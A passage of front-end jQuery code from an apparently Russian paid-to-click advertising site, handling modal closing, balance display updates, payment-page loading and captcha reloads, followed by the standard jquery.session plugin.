		setTimeout(function() {
			$('.contentbox_mes_add').val('');
			$('#text_area').css('height', '18px');
			$('#text_area').val('');
			scrollOu();
		}, 100);
		}else if(id == 2){
		$('#modal_mess_ref').hide(400);
		$('#text_area').val('');
		}else if(id == 3){
		$('body').css('overflow', 'auto');
		$('#modal_block_add_reviews').hide(400);
		$('.contentbox_mes_add_review').val('');
		localStorage.removeItem('status_review');
		}else if(id == 4){
		$('#modal_add_login').hide(400);
		var new_login = $('#login_inp').val();
		$('.block_account_login').html(new_login);
		$('#demo_descript').remove(); 
		$('body').css('overflow', 'auto');
		}else if(id == 5){
		$('#modal_add_2').hide(400);
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px');
		$('#header').css('padding-right', '0px');
		setTimeout(function() {  
			$('#link_site_2').val('');
			$('#container_content_bux').load('/load/load_block_managclicks_2.php'); 
		}, 200);
		}else if(id == 6){
		
		$('#modal_add_3').hide(400);
		$('body').css('overflow', '');
		setTimeout(function() {
			$('#name_site_3').val('');
			$('#link_site_3').val('');
			$('#container_content_bux').load('/load/load_block_managserf.php'); 
		}, 200);
		}else if(id == 7){
		
		$('#modal_add_4').hide(400);
		$('body').css('overflow', '');
		setTimeout(function() {
			$('#name_site_4').val('');
			$('#link_site_4').val('');
			$('#container_content_bux').load('/load/load_block_managtasks.php'); 
		}, 200);
		}else if(id == 8){
		$("#modal_captcha").css('display', 'none');	   
		const title_data = 'Показы | ' +  name_project;
		document.title = title_data; 
		}else if(id == 9){
		var redirect_url = $('#hidden_redirect_url').val();
		var linkuser = $('#hidden_linkuser').val();
		setTimeout(function() {
			window.location="/"+ linkuser;
		}, 300);
		setTimeout(function() {
			window.open(redirect_url,'_blank'); 
		}, 100);
		deleteCookie('data_serfing_2');
		}else if(id == 10){
		var prm = param.split('~')[0];
		var bud_pac = param.split('~')[1];
		var id_work = param.split('~')[2];
		var dsds = $('#balance').html();
		if(prm == 1){ 
			var type_adv_name = 'clicks_1';
			}else if(prm == 2){
			var type_adv_name = 'clicks_2';
			}else if(prm == 3){
			var type_adv_name = 'serf';
			}else if(prm == 4){
			var type_adv_name = 'tasks';
		}else if(prm == 5){
			var type_adv_name = 'context';
		}else if(prm == 7){
			var type_adv_name = 'links';
		}
		var co_li = $('#count_links').html();
		co_li--;
		$('#count_links').html(co_li);
		if(co_li == '0'){
			setTimeout(function() { 
				$('#container_content_bux').load('/load/load_block_manag'+type_adv_name+'.php'); 
			}, 100);
		}
		var bud_pac = (Number(bud_pac));
		bud_pac = (bud_pac).toFixed(2);  
		var a=dsds.replace(/\s+/g,''); 
		var dfdf = (Number(a) + Number(bud_pac));
		var ddss = (dfdf).toFixed(2); 
		$('#balance').html(numberWithSpaces(ddss));    
		setTimeout(function() { 
			$('.bl_infnsumf'+id_work).detach(); 
		}, 200);
		}else if(id == 11){
		var bud_link = param.split('~')[0];
		var id_work = param.split('~')[1];
		var ch_co_cu_li = ($('#count_links').html());
		ch_co_cu_li--;
		$('#count_links').html(ch_co_cu_li);   
		var dsds = $('#balance').html();  
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) + Number(bud_link));
		var ddss = (dfdf).toFixed(2); 
		$('#balance').html(numberWithSpaces(ddss));   
		if (ch_co_cu_li == 0) {
			$('.ad_pack_container').load('/load/load_block_linklist.php');
		}
		setTimeout(function() { 
			$('div.bl_infnsumf'+id_work).detach();
		}, 150);
		}else if(id == 12){
		setTimeout(function() {
			$('.container_messages').load('/load/load_page_dialogs_list.php');
		}, 100);
		}else if(id == 13){
		var prm = param.split('~')[0];
		var pole_sum = param.split('~')[1];
		if (prm == 1) {
			$('.container_modal').load('/load/load_page_pay_payeer.php', {sum:pole_sum});
			}else if (prm == 2) {
			$('.container_modal').load('/load/load_page_pay_azvox.php', {sum:pole_sum});
			}else if (prm == 3) {
			$('.container_modal').load('/load/load_page_pay_yoomoney.php', {sum:pole_sum});
			}else if (prm == 4) {
			$('.container_modal').load('/load/load_page_pay_freekassa.php', {sum:pole_sum});
			}else if (prm == 5) {
			$('.container_modal').load('/load/load_page_pay_yoomoney_card.php', {sum:pole_sum});
			}else if (prm == 6) {
			$('.container_modal').load('/load/load_page_pay_webmoney.php', {sum:pole_sum});
			}else{
			false;
		}
		}else if(id == 14){
		top.window.location = param; 
		}else if(id == 15){
		var id_work = param.split('~')[0];
		var sum = param.split('~')[1];
		setTimeout(function(){
			var ddss = Number(sum).toFixed(2); 
			$('#balance').html(numberWithSpaces(ddss));  
			$('#box_'+id_work).html('<div class="block_trunks_open"></div>');
		}, 0); 
		}else if(id == 16){
		var count_complet_tasks = param.split('~')[0];
		
		var id_work = param.split('~')[1];
		$('.bl_infnsumf_'+id_work).animate({height:'0px' , opacity: '1'}, 150);  
		$('.bl_infnsumf_'+id_work).hide(150);  
		setTimeout(function() {
			if(count_complet_tasks == 0){ 
				$("#modal_check_4").css('display', 'none');
				$('#container_content_bux').load('/load/load_block_managtasks.php');  
			}
		}, 200);
		}else if(id == 17){
		var type_adv = param.split('~')[0];
		var type_adv_name = param.split('~')[1];
		
		$('#modal_edit_' + type_adv).hide(400);  
		setTimeout(function() {
			$('#container_content_bux').load('/load/load_block_manag'+type_adv_name+'.php'); 
		}, 200);
		}else if(id == 18){
		setTimeout(function(){
			var mail = $('#mail').val();
			$('.pedit_notification').css('display', 'block');
			$('.block_re_pas').css('display', 'none');
			$('.pedit_notification').html('<div class="info_educat_tasks" style="margin: 20px 22px 17px 5px;"></div> Новый пароль был только что создан и отправлен на ваш E-mail - <b>'+mail+'</b>. Чтобы войти, пожалуйста воспользуйтесь им.');	
		}, 150); 
		}else if(id == 19){
		var bud_link = param;
		
		$('#modal_add_links_cut').hide(400);
		setTimeout(function() {
			$('.ad_pack_container').load('/load/load_block_linklist.php');
			$('.block_add_links').load('/load/load_block_add_links.php');  
			var ch_co_cu_li = ($('#count_links').html());
			ch_co_cu_li++;
			var dsds = $('#balance').html();  
			var a=dsds.replace(/\s+/g,'');
			var dfdf = (Number(a) - Number(bud_link));
			var ddss = (dfdf).toFixed(2);
			$('#balance').html(numberWithSpaces(ddss));  
			$('body').css('overflow', 'auto');
			$('#count_links').html(ch_co_cu_li);  
		}, 150);
		}else if(id == 20){
		top.window.location = '/clicks_1';
		}else if(id == 21){
		var sum_p = param.split('~')[0];
		var status_pay = param.split('~')[1];
		$('#modal_block').hide(150);  
		var dsds = $('#balance').html();  
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) - Number(sum_p));
		var ddss = (dfdf).toFixed(2);
		$("#balance").html(numberWithSpaces(ddss));  
		$('#sum_p').val('0.00');		 		
		if(status_pay == 0){
		setTimeout(function() {
			$('#modal_block_add_reviews').css('display', 'block');
			$('.block_amount_add_reviews').html(sum_p);
			$('#amount_add_reviews').val(sum_p);
			$('.contentbox_mes_add_review').focus();
			}, 2000);
			localStorage.setItem('status_review',  '1~'+sum_p);   
		}
		}else if(id == 22){
		var id_work = param;
		$('.bl_infnsumf_'+id_work).animate({height:'0px' , opacity: '1'}, 150); 
		$('.bl_infnsumf_'+id_work).hide(150);  
		}else if(id == 23){
		top.window.location = '/clicks_1';
		}else if(id == 24){
		var amount_add_budget = param.split('~')[0];
		var type = param.split('~')[1];
		if(type == 1){
			var type_adv_name = 'clicks_1';
			}else if(type ==2){
			var type_adv_name = 'clicks_2';
			}else if(type ==3){
			var type_adv_name = 'serf';
			}else if(type == 4){
			var type_adv_name = 'tasks';
			}else if(type == 5){
			var type_adv_name = 'context';
	} else if(type == 7){
			var type_adv_name = 'links';
	} 
		var dsds = $('#balance').html(); 
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) - Number(amount_add_budget));
		var ddss = (dfdf).toFixed(2); 
		$('#balance').html(numberWithSpaces(ddss));    
		
		$('#modal_replenishment_budget_'+type+'').hide(400);
		setTimeout(function() {
			$('#container_content_bux').load('/load/load_block_manag'+type_adv_name+'.php'); 
			$('#amount_add_budget_' + type).val(10);    
		}, 200);
		}else if(id == 25){
		var sum_link_cut = $('#amount_add_budget_5').val();
		var dsds = $('#balance').html(); 
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) - Number(sum_link_cut));
		var ddss = (dfdf).toFixed(2); 
		$('#balance').html(numberWithSpaces(ddss));    
		
		$('#modal_replenishment_budget').hide(400);
		setTimeout(function() {
			$('.ad_pack_container').load('/load/load_block_linklist.php');
			$('#amount_add_budget_5').val(10);     
		}, 200);
		}else if(id == 26){
		var bud_link = param.split('~')[0];
		var id_work = param.split('~')[1];
		var type = param.split('~')[2];
		var dsds = $('#balance').html();  
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) + Number(bud_link));
		var ddss = (dfdf).toFixed(2); 
		$('#balance').html(numberWithSpaces(ddss));    
		setTimeout(function() {
			$('.bl_st_serfers'+id_work).html('<div class="train-prof__switch  switch" style="display:inline-block;  margin:0px;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="0" type="checkbox"><label onclick="relstats_advs('+id_work+');"  class="switch__label" for="prof-tumbler"><span    class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--yes"></span><span class="switch__text  switch__text--no"></span></span></span><span class="switch__switch--no"></span></label></div>');
			$('.container_add_budget_id_'+id_work).html('<span style="margin:0px 0px 0 0;" onclick="get_open_block_budget_replenishment('+id_work+','+type+');" class="add_budget_none">0.00 <span class="rub" style="line-height: 3.5px;">Р</span></span>');
		}, 150); 
		}else if(id == 27){
var bud_pac = param.split('~')[0];
var id_adv = param.split('~')[1];
var type_adv = param.split('~')[2];
var type_tarif_adv = param.split('~')[3];
setTimeout(function() {
var dsds = $('#balance_adv').html(); 
var a=dsds.replace(/\s+/g,'');
var dfdf = (Number(a) + Number(bud_pac));
var ddss = (dfdf).toFixed(2); 
$('#balance_adv').html(numberWithSpaces(ddss));    
$('.bl_st_serfers'+id_adv).html('<div class="train-prof__switch  switch" style="display:inline-block;float: left;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="0" type="checkbox"><label onclick="relstats_adv('+id_adv+','+type_adv+');"  class="switch__label" for="prof-tumbler"><span class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--yes"></span><span class="switch__text  switch__text--no"></span></span></span><span class="switch__switch--no"></span></label></div>');
$('.favicon_'+id_adv).css('cssText','opacity: 0.7; filter: grayscale(100%);  box-sizing: content-box; padding: 10px; margin: 0px;');
// $('.container_add_budget_id_'+id_adv).html('<span style="margin:0px 0px 0 0;" onclick="get_open_block_budget_replenishment_adv('+id_adv+','+type_adv+','+type_tarif_adv+');" class="add_budget_none">Пополнить</span>');
$('.container_add_budget_id_'+id_adv).html('<span onclick="get_open_block_budget_replenishment_adv('+id_adv+','+type_adv+','+type_tarif_adv+');" class="add_budget_none"></span><div class="add_budget_text">Пополнить</div>');




}, 200); 
}else if(id == 28){
		$('#old_pas').val('');
		$('#new_pas').val('');		
		$('#new_pas2').val('');
		}else if(id == 29){
		$('#modal_setting_ref_percent').hide(400);
		$('body').css('overflow', 'auto');
		var ref_perc_1 = $('#ref_perc_1').val();  
		var ref_perc_2 = $('#ref_perc_2').val();  
		var ref_perc_3 = $('#ref_perc_3').val();  
		setTimeout(function() {
			$('.ref_percent').html(ref_perc_1+' - '+ref_perc_2+' - '+ref_perc_3+'%');
		}, 200); 
		}else if(id == 30){
		var idus = param.split('~')[0];
		var status_dialog = param.split('~')[1];
		var lm = param.split('~')[2];
		var id_mes = param.split('~')[3];
		$('#id_us_in_m').val(idus);
		$('.modal-title-chat').html(lm); 
		setTimeout(function() {
			$('.bl_allmess').load('/load/load_page_message.php?id=' + id_mes);
			update = true;
			if(update) { 
				TiMfa = setInterval(function(){
					updateSS(id_mes);
				}, 1500);
			}
			$('#modal_mess5').css('display', 'block');
			$('#modal_mess5').animate({opacity: '1'}, 100); 
			$('#catalog3').hide(300);
			var count_mess = $('#4').html() - 1;
			if(isNaN(count_mess) == true){
				count_mess = 'NaN';
			}
			if($('#4').html() > '1'){
				if(status_dialog == '0'){
					$('#4').html(count_mess); 
				}
				}else{
				if(status_dialog == '0' && $('#4').html() == '1'){
					$('#4').html('NaN');
					$('#4').hide(300);
					$('#bl_names_razd5').css('cssText', ''); 
					$('.container_notifications_block').hide(300); 
				} 
			}
			$('.contentbox_mes_add').focus();
			scrollOu();
		}, 200);
		ChatT = true;
		}else if(id == 31){ 
		var co_not_jn = param.split('~')[0];
		var co_me_jn = param.split('~')[1];
		var bal_jn = param.split('~')[2];	
		if(co_not_jn > 0){
			$('.notifi').html(co_not_jn);
			$('.notifi').css('cssText', 'display: block;  opacity:1;');
			$('#bl_names_razd7').css('cssText', 'opacity:1;');
		}
		if(co_me_jn > 0){ 
			$('.bon_news').html(co_me_jn);
			$('.bon_news').css('cssText', 'display: block;  opacity:1;');
			$('#bl_names_razd5').css('cssText', 'opacity:1;');
		}
		if(del_spaces(bal_jn) > 0){
			$('#balance').html(bal_jn); 
		}
		}else if(id == 32){
		var isf = param.split('~')[0];
		var ids = param.split('~')[1];
		if (isf == 1) {
			$('.bl_st_serfers'+ids).html('<div  class="train-prof__switch  switch" style="margin:0px;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="1" type="checkbox"><label  onclick="relstats_advs('+ids+');" class="switch__label" for="prof-tumbler"><span   class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--no"></span><span class="switch__text  switch__text--yes"></span></span></span><span class="switch__switch--yes"></span></label></div>');
			}else if (isf == 0) {
			$('.bl_st_serfers'+ids).html('<div   class="train-prof__switch  switch" style="margin:0px;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="'+isf+'" type="checkbox"><label onclick="relstats_advs('+ids+');"  class="switch__label" for="prof-tumbler"><span    class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--yes"></span><span class="switch__text  switch__text--no"></span></span></span><span class="switch__switch--no"></span></label></div>');
			}else{
			return;
		}
		}else if(id == 33){
		var isf = param.split('~')[0];
		var ids = param.split('~')[1];
		var type = param.split('~')[2];
		if (isf == 1) {
			$('.bl_st_serfers'+ids).html('<div class="train-prof__switch  switch" style="display:inline-block;   float: left;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="1" type="checkbox"><label  onclick="relstats_adv('+ids+','+type+');" class="switch__label" for="prof-tumbler"><span   class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--no"></span><span class="switch__text  switch__text--yes"></span></span></span><span class="switch__switch--yes"></span></label></div>');
			$('.favicon_'+ids).css('cssText','opacity: 1;display:block; box-sizing: content-box; padding: 10px; margin: 0px;');
			}else if (isf == 0) {
			$('.bl_st_serfers'+ids).html('<div class="train-prof__switch  switch" style="display:inline-block; float: left;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="0" type="checkbox"><label onclick="relstats_adv('+ids+','+type+');"  class="switch__label" for="prof-tumbler"><span    class="switch__slider"><span class="switch__inner"><span class="switch__text  switch__text--yes"></span><span class="switch__text  switch__text--no"></span></span></span><span class="switch__switch--no"></span></label></div>');
			$('.favicon_'+ids).css('cssText','opacity: 0.7; filter: grayscale(100%);  box-sizing: content-box; padding: 10px; margin: 0px;');
			}else{
			return;
		}
		}else if(id == 34){ 
		$('.overlay').fadeIn(200);
		var ref_lvl, data, isd, ids, result, el;
		isd = param.split('~')[0];
		ids = param.split('~')[1]; 
		result = getUrlVar();
		ref_lvl = (result['ref_lvl'] != undefined) ? result['ref_lvl'] : 1 ;
		pag_get = (result['pag'] != undefined) ? result['pag'] : 1 ;
		data = {streamline_list_id:ids, desc_asc:isd, pag_get:pag_get, ref_lvl:ref_lvl}; 
		$('.tablec').load('/load/load_blocks_streamline_list_referals.php', data, function(){
			$('.overlay').fadeOut(200);
		});
		}else if(id == 35){
		var st = param.split('~')[0];
		var id_s = param.split('~')[1]; 
		var d = param.split('~')[2];  
		data = {}; 
		if (st == 'ok') {  
			$('.bl_allmess').load('/load/load_page_message.php?id='+d, data, function(){
				id_mess[d] = id_s; 
				scrollOu();
			});
		}
		}else if(id == 36){
		var co_not_jn = param.split('~')[0];
		var co_me_jn = param.split('~')[1];
		var bal_jn = param.split('~')[2];	
		if(co_not_jn > 0){ 
			$('.notifi').html(co_not_jn);
			$('.notifi').css('cssText', 'display: block;  opacity:1;');
			$('#bl_names_razd7').css('cssText', 'opacity:1;');
		}
		if(co_me_jn > 0){ 
			$('.bon_news').html(co_me_jn);
			$('.bon_news').css('cssText', 'display: block;  opacity:1;');
			$('#bl_names_razd5').css('cssText', 'opacity:1;');
		}
		if(del_spaces(bal_jn) > 0){
			$('#balance').html(bal_jn); 
		}
		}else if(id == 37){
		$('.contentbox_mes_add_3').val('');
		$('#text_area_3').css('height','54px');
		}else if(id == 38){
		$('#modal_mess_user').hide(400);
		$('.contentbox_mes_add_1').val(''); 
		$('#text_area_2').css('height','70px'); 
		$('#text_area_2').val(''); 
		}else if(id == 39){
		var data;
		data = {dial_list:id}; 
		$('.ad_pack_container').load('/load/load_block_tarifslist.php', data, function(){
			var sum_deposit = $("#user_pers").val(); 
			$(".modal").css('overflow', '');
			$("body").css('overflow', 'visible');
			$("body").css('padding-right', '0px');
			$("#header").css('padding-right', '0px');
			$('#modal_add_dep').hide(400); 
			var ch_co_cu_li = ($('#count_links').html());
			ch_co_cu_li++; 
			$('#count_links').html(ch_co_cu_li);  
			var dsds = $("#balance").html(); 
			var a=dsds.replace(/\s+/g,'');
			var dfdf = (Number(a) - Number(sum_deposit));
			var ddss = (dfdf).toFixed(2); 
			$("#balance").html(numberWithSpaces(ddss));    
		});
		}else if(id == 40){
		
		var sum = param;
		var withdrawn_sum_all = $("#withdrawn_sum_all").html();
		
		$.jGrowl('Собрано ' + Number(sum) .toFixed(2) + ' ₽'); 
		setTimeout(function() {
			var dsds = $("#balance").html(); 
			var a=dsds.replace(/\s+/g,'');
			var dfdf = (Number(a) + Number(withdrawn_sum_all));
			var ddss = (dfdf).toFixed(2); 
			
			$("#withdrawn_sum_all").html((0).toFixed(10));
			$("#balance").html(numberWithSpaces(ddss));    
		}, 150);
		}else if(id == 41){ 
		
		var id_dep = param.split('~')[0];
		var bud_pac = param.split('~')[1]; 
		
		if(bud_pac > 0){
			var ret_bal_desc = ' и вернули ' + Number(bud_pac).toFixed(2) + ' ₽ на баланс';
			}else{
			ret_bal_desc = '';
		} 
		$(".bl_infnsumf"+id_dep).detach();
		var ch_co_cu_li = ($('#count_links').html());
		ch_co_cu_li--;
		$('#count_links').html(ch_co_cu_li);   
		var dsds = $("#balance").html(); 
		var a=dsds.replace(/\s+/g,'');
		var dfdf = (Number(a) + Number(bud_pac));
		var ddss = (dfdf).toFixed(2); 
		$("#balance").html(numberWithSpaces(ddss));    
		$.jGrowl('Удалили депозит' + ret_bal_desc);
		if (ch_co_cu_li == 0) { 
			$('.ad_pack_container').load('/load/load_block_tarifslist.php');
		}
		}else if(id == 42){
		var isf = param;
		if (isf == 1) {
			$('.block_auto_collection_r').html('<div class="train-prof__switch  switch" style="margin: 0px;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="1" type="checkbox"><label  onclick="auto_collection();" class="switch__label" for="prof-tumbler"><span   class="switch__slider"  style="padding:7px 0 7px 0;"><span class="switch__inner"><span class="switch__text  switch__text--no"></span><span class="switch__text  switch__text--yes"></span></span></span><span class="switch__switch--yes" style="top:4px;"> </span></label></div>');
			} else if (isf == 0) {
			$('.block_auto_collection_r').html('<div class="train-prof__switch  switch" style="margin: 0px;"><input  class="switch__checkbox js-profession-switcher" id="prof-tumbler" value="0" type="checkbox"><label onclick="auto_collection();"  class="switch__label" for="prof-tumbler"><span    class="switch__slider"  style="padding:7px 0 7px 0;"><span class="switch__inner"><span class="switch__text  switch__text--yes"></span><span class="switch__text  switch__text--no"></span></span></span><span class="switch__switch--no" style="top:4px;"></span></label></div>');
		}
		}else if(id == 43){
		$('#modal_logout_demo_acc').css('display', 'none');
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px'); 
		$('#header').css('padding-right', '0px');
		}else if(id == 44){
		var sum = param;
		$.jGrowl('Собрано ' + Number(sum) .toFixed(2) + ' ₽'); 
		setTimeout(function() {
			var dsds = $("#balance").html(); 
			var a=dsds.replace(/\s+/g,'');
			var dfdf = (Number(a) + Number(sum));
			var ddss = (dfdf).toFixed(2); 
			
			// var ds = $("#accrued_cashback").html(); 
			// var aa=ds.replace(/\s+/g,'');
			// var df = (Number(aa) - Number(sum));
			// var dd = (df).toFixed(3); 
			
			// $("#accrued_cashback").html(numberWithSpaces(dd));
			$("#accrued_cashback").html((0).toFixed(3));
			$("#balance").html(numberWithSpaces(ddss));    
		}, 150);
		}else if(id == 45){
		$('#modal_add_1').hide(400);
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px');
		$('#header').css('padding-right', '0px');
		setTimeout(function() {  
			$('#link_site_1').val('');
			$('#container_content_bux').load('/load/load_block_managclicks_1.php'); 
		}, 200);
	}else if(id == 46){
		setTimeout(function() {  
			$.jGrowl('Задание поднято на 1-е место в списке');   
			$('#container_content_bux').load('/load/load_block_managtasks.php');  
		}, 200);
	}else if(id == 47){
		$('#modal_add_1').hide(400);
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px');
		$('#header').css('padding-right', '0px');
		setTimeout(function() {  
			$('#link_site_5').val('');
			$('#name_site_5').val('');
			$('#container_content_bux').load('/load/load_block_managcontext.php'); 
		}, 200);
	}else if(id == 49){
			var status = param.split('~')[0];
		var id_banner = param.split('~')[1]; 
		if(status == 1){

			
			$('.class_'+id_banner).removeClass('fa-regular fa-heart heart_color_none');
			$('.class_'+id_banner).addClass('fa-solid fa-heart heart_color_red');
		}else{

			$('.class_'+id_banner).removeClass('fa-solid fa-heart heart_color_red');
			$('.class_'+id_banner).addClass('fa-regular fa-heart heart_color_none');
		}
		
	}else if(id == 50){
		$('#modal_add_1').hide(400);
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px');
		$('#header').css('padding-right', '0px');
		setTimeout(function() {  
			$('#link_site_7').val('');
			$('#name_site_7').val('');
			$('#container_content_bux').load('/load/load_block_managlinks.php'); 
		}, 200);
	}else if(id == 51){
	var name = 'notes';
		$('#modal_add_8').hide(400);
		$('#text_area_3').val('');
		setTimeout(function() {
			$('#container_content_bux').load('/load/load_block_'+name+'.php'); 
		}, 200);
		}else if(id == 52){
				var type_adv_name = param;
		// var type_adv = param.split('~')[0];
		// var type_adv_name = param.split('~')[1];
		
		// $('#modal_edit_8' + type_adv).hide(400);  
		$('#modal_edit_8').hide(400);  
		setTimeout(function() {
			$('#container_content_bux').load('/load/load_block_'+type_adv_name+'.php'); 
		}, 200);
		}else if(id == 53){
				// var type_adv_name = param;
					var name = 'notes';
		// var type_adv = param.split('~')[0];
		// var type_adv_name = param.split('~')[1];
		
		// $('#modal_edit_8' + type_adv).hide(400);  
		// $('#modal_edit_8').hide(400);  
		// setTimeout(function() {
			// $('#container_content_bux').load('/load/load_block_'+type_adv_name+'.php'); 
		// }, 200);
				var id_work = param;
				// var id_work = param.split('~')[2];
		
		var co_li = $('#count_links').html();
		co_li--;
		$('#count_links').html(co_li);
		if(co_li == '0'){
			setTimeout(function() { 
				// $('#container_content_bux').load('/load/load_block_manag'+type_adv_name+'.php'); 
							$('#container_content_bux').load('/load/load_block_'+name+'.php'); 
			}, 100);
		}
		
		setTimeout(function() { 
			$('.bl_infnsumf'+id_work).detach(); 
		}, 200);
		}

	set_token();	
}
//************************************************************
function actions_err(id) {  
	var data, id_action, type_work;
	id_action = $('#hidden_id_action').val();
	type_work = $('#hidden_type_work').val();
	// data = {id_action:id_action}; 
	data = {id_action:id_action, type_work:type_work};  
	if(id == 8){
		$('.load_block_captcha').load('/load/load_block_captcha_clicks.php', data, function(){});
		}else if(id == 9){
		$('.load_block_captcha').load('/load/load_block_captcha.php', data, function(){});
	}
	set_token();	
}

--- FILE ---
content_type: application/javascript
request_url: https://bux-serf.ru/jqu/jquery.session.js
body_size: 660
content:
(function($){$.session={_id:null,_cookieCache:undefined,_init:function() {if(!window.name){window.name=Math.random();} this._id=window.name;this._initCache();var matches=(new RegExp(this._generatePrefix()+"=([^;]+);")).exec(document.cookie);if(matches&&document.location.protocol!==matches[1]){this._clearSession();for(var key in this._cookieCache){try{window.sessionStorage.setItem(key,this._cookieCache[key]);}catch(e){};}} document.cookie=this._generatePrefix()+"="+document.location.protocol+';path=/;expires='+(new Date((new Date).getTime()+120000)).toUTCString();},_generatePrefix:function() {return'__session:'+this._id+':';},_initCache:function() {var cookies=document.cookie.split(';');this._cookieCache={};for(var i in cookies){var kv=cookies[i].split('=');if((new RegExp(this._generatePrefix()+'.+')).test(kv[0])&&kv[1]){this._cookieCache[kv[0].split(':',3)[2]]=kv[1];}}},_setFallback:function(key,value,onceOnly) {var cookie=this._generatePrefix()+key+"="+value+"; path=/";if(onceOnly){cookie+="; expires="+(new Date(Date.now()+120000)).toUTCString();} document.cookie=cookie;this._cookieCache[key]=value;return this;},_getFallback:function(key) {if(!this._cookieCache){this._initCache();} return this._cookieCache[key];},_clearFallback:function() {for(var i in this._cookieCache){document.cookie=this._generatePrefix()+i+'=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';} this._cookieCache={};},_deleteFallback:function(key) {document.cookie=this._generatePrefix()+key+'=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';delete this._cookieCache[key];},get:function(key) {return window.sessionStorage.getItem(key)||this._getFallback(key);},set:function(key,value,onceOnly) {try{window.sessionStorage.setItem(key,value);}catch(e){} this._setFallback(key,value,onceOnly||false);return this;},'delete':function(key){return this.remove(key);},remove:function(key) {try{window.sessionStorage.removeItem(key);}catch(e){};this._deleteFallback(key);return this;},_clearSession:function() {try{window.sessionStorage.clear();}catch(e){for(var i in window.sessionStorage){window.sessionStorage.removeItem(i);}}},clear:function() {this._clearSession();this._clearFallback();return this;}};$.session._init();})(jQuery);